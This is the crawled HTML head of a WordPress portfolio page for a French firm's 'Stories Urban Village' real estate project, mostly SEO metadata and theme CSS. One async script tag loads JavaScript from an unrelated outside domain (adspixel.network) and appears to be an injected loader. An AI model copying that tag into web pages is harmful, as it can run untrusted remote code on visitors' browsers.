

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en
body_size: 22517
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1673430990865{padding-left: 90px !important;}.vc_custom_1673431013997{padding-left: 90px !important;}.vc_custom_1673436620716{padding-left: 90px !important;}</style><link rel="alternate" hreflang="fr" href="https://malam-solutions.fr/portfolio/stories-village-urbain/" />
<link rel="alternate" hreflang="en" href="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en" />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Stories Urban Village | MALAM SOLUTIONS</title>
<meta name="description" content="Stories Village Urbain - St-Ouen. Construction of a 62,000 m² commercial real estate complex. Mission of AMO FF&amp;E on the public spaces of the site."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Stories Urban Village - MALAM SOLUTIONS">
<meta property="og:description" content="Stories Village Urbain - St-Ouen. Construction of a 62,000 m² commercial real estate complex. Mission of AMO FF&amp;E on the public spaces of the site.">
<meta property="og:url" content="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en">
<meta property="og:site_name" content="MALAM SOLUTIONS">
<meta property="og:updated_time" content="2023-01-11T12:30:26+01:00">
<meta property="og:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg">
<meta property="og:image:secure_url" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg">
<meta property="og:image:width" content="1170">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="Stories Urban Village">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stories Urban Village - MALAM SOLUTIONS">
<meta name="twitter:description" content="Stories Village Urbain - St-Ouen. Construction of a 62,000 m² commercial real estate complex. Mission of AMO FF&amp;E on the public spaces of the site.">
<meta name="twitter:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": [
                "Person",
                "Organization"
            ],
            "@id": "https://malam-solutions.fr/?lang=en#person",
            "name": "Malam",
            "image": {
                "@type": "ImageObject",
                "url": false
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://malam-solutions.fr/?lang=en#website",
            "url": "https://malam-solutions.fr/?lang=en",
            "name": "Malam",
            "publisher": {
                "@id": "https://malam-solutions.fr/?lang=en#person"
            },
            "inLanguage": "en-US",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://malam-solutions.fr/?s=%7Bsearch_term_string%7D&lang=en",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "ImageObject",
            "@id": "https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en#primaryImage",
            "url": "https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg",
            "width": 1170,
            "height": 600
        },
        {
            "@type": "WebPage",
            "@id": "https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en#webpage",
            "url": "https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en",
            "name": "Stories Urban Village - MALAM SOLUTIONS",
            "datePublished": "2023-01-11T11:33:50+01:00",
            "dateModified": "2023-01-11T12:30:26+01:00",
            "isPartOf": {
                "@id": "https://malam-solutions.fr/?lang=en#website"
            },
            "primaryImageOfPage": {
                "@id": "https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en#primaryImage"
            },
            "inLanguage": "en-US"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MALAM SOLUTIONS &raquo; Feed" href="https://malam-solutions.fr/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MALAM SOLUTIONS &raquo; Comments Feed" href="https://malam-solutions.fr/comments/feed/?lang=en" />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://malam-solutions.fr/devsite/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/uk-cookie-consent/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='brook-style-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/style.min.css' type='text/css' media='all' />
<style id='brook-style-inline-css' type='text/css'>
.header-right .switcher-language-wrapper {
		display : none;
}
.primary-font,input,select,textarea{font-family:Poppins}.primary-font-important{font-family:Poppins !important}.boxed{max-width:1200px}.page-content{padding-top:0 !important;padding-bottom:0 !important;}::-moz-selection{color:#fff;background-color:#bbaea5}::selection{color:#fff;background-color:#bbaea5}mark,blockquote:before,.growl-close:hover,.primary-color,.tm-accordion.style-01 .active .accordion-title,.tm-accordion.style-01 .accordion-title-wrapper:hover .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-button.style-solid.tm-button-primary,.tm-button.style-text.tm-button-primary:hover,.tm-button.style-text.tm-button-primary .button-icon,.tm-button.style-text-long-arrow.tm-button-primary,.tm-button.style-text-long-arrow .button-arrow,.tm-box-icon .tm-box-icon__btn .button-icon,.tm-box-icon .tm-box-icon__btn:hover,.tm-box-icon .icon,.tm-counter.style-01 .icon,.tm-counter.style-02 .icon,.tm-counter.style-03 .icon,.tm-counter.style-03 .number-wrap,.tm-counter.style-05 .icon,.tm-circle-progress-chart .chart-icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-product-banner-slider .tm-product-banner-btn,.tm-countdown.style-03 .second .number,.typed-text mark,.typed-text .typed-cursor,.typed-text-02 .typed-cursor,.tm-twitter.style-slider-quote .tweet-info:before,.tm-twitter.style-slider-quote .tweet-text a,.tm-twitter .tweet:before,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-problem-solution .ps-label,.tm-instagram .instagram-user-name,.tm-mailchimp-form.style-01 .form-submit,.tm-mailchimp-form.style-02 .form-submit,.tm-grid-wrapper.filter-counter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-counter-style-01 .btn-filter:hover,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .sticky .post-title,.tm-blog.style-grid-minimal .post-quote .post-quote-name,.tm-blog.style-grid-classic .post-quote-icon,.tm-blog.style-grid-classic-03 .post-categories,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-sticky .format-quote .post-content:before,.tm-heading.highlight mark,.tm-heading.modern-02 .heading,.tm-heading.modern-04 .heading,.tm-heading.link-style-02 .heading a,.tm-popup-video.style-poster-04 .video-play,.tm-product.style-grid .woosw-btn.woosw-added,.tm-product.style-grid .wooscp-btn.wooscp-btn-added,.tm-pricing .feature-icon,.tm-pricing-rotate-box .tm-pricing-list li:before,.tm-pricing-table .title,.tm-portfolio.style-carousel-auto-wide .post-categories,.tm-portfolio.style-carousel-auto-wide .post-read-more a:hover,.tm-portfolio.style-carousel-auto-wide .post-read-more .button-icon,.tm-portfolio.style-metro-with-caption .post-wrapper:hover .post-title,.tm-portfolio-featured.style-01 .post-title a:hover,.tm-case-study-slider .sub-title,.tm-restaurant-carousel.style-01 .item-price,.tm-restaurant-menu.style-2 .menu-price,.tm-icon.style-01 .icon,.tm-list .marker,.tm-list .link:hover,.tm-list.style-modern-icon .marker,.tm-timeline.style-01 .year,.tm-testimonial.style-grid .testimonial-quote-icon,.tm-testimonial.style-carousel .testimonial-quote-icon,.tm-testimonial.style-carousel-02 .testimonial-quote-icon,.tm-testimonial.style-carousel-04 .testimonial-quote-icon,.tm-testimonial.style-carousel-free-mode .testimonial-quote-icon,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-social-networks .link:hover,.tm-social-networks.style-large-icons .link:hover,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:hover,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.post-share a:hover,.post-share-toggle,.tagcloud a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.single-post .post-categories a:hover,.single-post .entry-footer .post-share a:hover,.single-portfolio .portfolio-share a:hover,.tm-posts-widget .post-date:before,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.widget_search .search-submit,.widget_product_search .search-submit,body.search .page-main-content .search-form .search-submit,.page-sidebar-fixed .widget a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-02 .vc_tta-tab:hover,.page-template-portfolio-fullscreen-type-hover-03 .page-social-networks a:hover{color:#bbaea5}.primary-color-important,.primary-color-hover-important:hover{color:#bbaea5!important}.primary-background-color,.hint--primary:after,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.desktop-menu .header-09 .header-special-button,.tm-accordion.style-02 .active .accordion-title,.tm-maps.overlay-style-01 .animated-dot .middle-dot,.tm-maps.overlay-style-01 .animated-dot div[class*='signal'],.tm-gallery .overlay,.tm-grid-wrapper.filter-counter-style-01 .filter-counter,.tm-blog.style-list .post-quote,.tm-blog.style-grid-sticky .post-wrapper,.tm-blog.style-grid-sticky .post-video .icon,.tm-blog.style-grid-classic .post-info:before,.tm-blog.style-grid-modern .post-read-more,.tm-blog.style-grid-modern .post-feature:after,.tm-button.tm-button-primary.style-solid:hover,.tm-icon.style-02 .icon,.tm-countdown.style-02 .number,.tm-contact-form-7.style-03 .wpcf7-form-control-wrap:after,.tm-gradation .dot,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-portfolio.style-carousel-auto-wide .post-title:before,.tm-mailchimp-form.style-01 .form-submit:hover,.tm-mailchimp-form.style-02 .form-submit:hover,.tm-separator.style-modern-dots .dot,.tm-team-member.style-01 .overlay,.tm-team-member.style-02 .overlay,.tm-team-member.style-03 .overlay,.tm-timeline.style-01 .dot:before,.tm-timeline.style-01 .dot:after,.tm-testimonial.style-grid .testimonial-item:hover,.tm-testimonial.style-carousel .testimonial-item:hover,.tm-testimonial.style-carousel-02 .testimonial-item:hover,.tm-testimonial.style-carousel-03 .swiper-slide-active .testimonial-item,.tm-testimonial.style-carousel-free-mode .testimonial-item:hover,.tm-text-box.style-03,.tm-rotate-box .box,.tm-attribute-list.style-02 .item:before,.tm-slider-button.style-01 .slider-btn:hover,.tm-social-networks.style-flat-rounded-icon .item:hover .link,.tm-social-networks.style-solid-rounded-icon .item:hover .link,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-border-icon.tm-button-primary,.tm-pricing-table .tm-pricing-feature-mark,.tm-pricing-table .tm-button.tm-button-primary.tm-pricing-button:hover,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_tta-tab.vc_active:after,.wpb-js-composer .vc_tta-style-brook-02 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-02 .vc_active .vc_tta-panel-heading,.tm-popup-video .video-play,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing .tm-pricing-button:hover,.tm-mailchimp-form-box.style-01,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.pagination-style-07 .progressbar .filled,.tm-swiper.pagination-style-02 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-02 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.nav-style-05 .swiper-nav-button:hover,.single-post.single-blog-style-modern .post-share-list a:hover,.single-post article.post .post-quote,.nav-links a:hover,.portfolio-details-gallery .portfolio-overlay,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.select2-container--default .select2-results__option--highlighted[aria-selected],.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus{background-color:#bbaea5}.primary-background-color-important,.primary-background-color-hover-important:hover,.lg-progress-bar .lg-progress{background-color:#bbaea5!important}.btn-view-full-map{background-color:rgba(187,174,165,0.7)}.primary-border-color,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.widget .mc4wp-form input[type=email]:focus,.tm-accordion.style-01 .active .accordion-title,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-solid.tm-button-primary,.tm-button.style-border-icon.tm-button-primary,.tm-box-icon.style-01:hover .content-wrap:before,.tm-counter.style-02:hover,.tm-timeline.style-01 .year,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-slider-button.style-01 .slider-btn:hover,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.post-share-toggle:hover,.tm-contact-form-7.style-05 input[type='text']:focus,.tm-contact-form-7.style-05 input[type='email']:focus,.tm-contact-form-7.style-05 input[type='tel']:focus,.tm-contact-form-7.style-05 input[type='date']:focus,.tm-contact-form-7.style-05 select:focus,.tm-contact-form-7.style-05 textarea:focus,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-02 .vc_tta-tab.vc_active{border-color:#bbaea5}.tm-team-member.style-02:hover .photo{border-color:rgba(187,174,165,0.1)}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span{border-color:#bbaea5!important}.tm-grid-wrapper.filter-counter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#bbaea5}.hint--primary.hint--right:before{border-right-color:#bbaea5}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before{border-bottom-color:#bbaea5}blockquote,.hint--primary.hint--left:before{border-left-color:#bbaea5}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_tta-tab.vc_active:after{box-shadow:0 0 0 8px rgba(187,174,165,0.18),0 0 0 18px rgba(187,174,165,0.18)}.testimonial-info svg *{fill:#bbaea5}.tm-heading.float-shadow .separator:after{background-image:linear-gradient(to right,rgba(187,174,165,0) 0,rgba(187,174,165,0.8) 50%,rgba(187,174,165,0) 100%)}.tm-pricing-rotate-box .title{background-color:#bbaea5;background-image:linear-gradient(-129deg,#bbaea5 0,#3d3d3d 100%)}.tm-button.style-flat-gradient{background-color:#bbaea5;background-image:linear-gradient(to right,#bbaea5 0,#3d3d3d 50%,#bbaea5 100%)}.tm-button.style-icon-rounded-gradient:hover{background-color:#bbaea5;background-image:linear-gradient(to right,#bbaea5 0,#3d3d3d 100%)}.tm-blog.style-grid-classic-02 .post-info:before,.tm-blog.style-grid-classic-02 .tm-popup-video .video-play,.tm-popup-video.style-button-06 .video-play:before,.tm-popup-video.style-button-06 .video-play:after,.tm-counter.style-04 .icon i,.tm-heading.highlight-02 mark,.tm-testimonial-pagination .thumb-wrap{background-color:#bbaea5;background-image:linear-gradient(-133deg,#3d3d3d 0,#bbaea5 100%)}.secondary-color,.tm-button.tm-button-secondary.style-solid,.tm-button.tm-button-secondary.style-text,.tm-button.tm-button-secondary.style-text:hover .button-icon,.tm-blog.style-grid-modern .post-read-more,.tm-heading.highlight-secondary-color mark,.tm-twitter.style-slider-quote .tweet-text a:hover,.related-portfolio-item .post-overlay-categories,.single-post .post-link a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.comment-list .comment-datetime:before{color:#3d3d3d}.secondary-color-important,.secondary-color-hover-important:hover{color:#3d3d3d!important}.secondary-background-color,.hint--secondary:after,.tm-button.tm-button-secondary.style-solid:hover,.tm-button.style-flat.tm-button-secondary,.tm-button.style-flat-rounded.tm-button-secondary,.tm-timeline.style-01 .content-header,.top-bar-01 .top-bar-button:hover,.tm-search-form .search-submit:hover,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{background-color:#3d3d3d}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#3d3d3d!important}.secondary-border-color,.tm-button.tm-button-secondary.style-solid,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a{border-color:#3d3d3d}.secondary-border-color-important,.secondary-border-color-hover-important:hover,.tm-button.style-flat.tm-button-secondary,.tm-button.style-flat-rounded.tm-button-secondary{border-color:#3d3d3d!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#3d3d3d}.hint--secondary.hint--right:before{border-right-color:#3d3d3d}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#3d3d3d}.hint--secondary.hint--left:before{border-left-color:#3d3d3d}.lg-backdrop{background-color:#000 !important}
</style>
<link rel='stylesheet' id='brook-child-style-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/spinkit/spinkit.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/revslider/public/assets/js/rs6.min.js'></script>
<link rel='https://api.w.org/' href='https://malam-solutions.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malam-solutions.fr/devsite/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://malam-solutions.fr/devsite/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://malam-solutions.fr/?p=6284&#038;lang=en' />
<meta name="generator" content="WPML ver:4.4.4 stt:1,4;" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #292b2a;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#464f4c;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><!-- SEO meta tags powered by SmartCrawl https://premium.wpmudev.org/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en" />
<meta property="og:title" content="Stories Urban Village | MALAM SOLUTIONS" />
<meta property="og:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="600" />
<meta property="article:published_time" content="2023-01-11T11:33:50" />
<meta property="article:author" content="Malam" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stories Urban Village | MALAM SOLUTIONS" />
<meta name="twitter:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-publishing-organization","url":"https:\/\/malam-solutions.fr\/devsite","name":"MALAM SOLUTIONS"},{"@type":"WebSite","@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-website","url":"https:\/\/malam-solutions.fr\/devsite","name":"MALAM SOLUTIONS","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/malam-solutions.fr\/search\/{search_term_string}\/?lang=en","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https:\/\/malam-solutions.fr\/portfolio\/stories-urban-village\/?lang=en\/#schema-webpage","isPartOf":{"@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-website"},"publisher":{"@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-publishing-organization"},"url":"https:\/\/malam-solutions.fr\/portfolio\/stories-urban-village\/?lang=en"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/malam-solutions.fr\/portfolio\/stories-urban-village\/?lang=en\/#schema-webpage"},"author":{"@type":"Person","@id":"https:\/\/malam-solutions.fr\/author\/merlebcm\/?lang=en\/#schema-author","name":"Malam","url":"https:\/\/malam-solutions.fr\/author\/merlebcm\/?lang=en"},"publisher":{"@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-publishing-organization"},"dateModified":"2023-01-11T12:30:26","datePublished":"2023-01-11T11:33:50","headline":"Stories Urban Village | MALAM SOLUTIONS","description":"","name":"Stories Urban Village","image":{"@type":"ImageObject","@id":"https:\/\/malam-solutions.fr\/portfolio\/stories-urban-village\/?lang=en\/#schema-article-image","url":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/uploads\/2023\/01\/stories-village-urbain-1170x600-1.jpg","height":600,"width":1170},"thumbnailUrl":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/uploads\/2023\/01\/stories-village-urbain-1170x600-1.jpg"}]}</script>
<!-- /SEO -->
<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
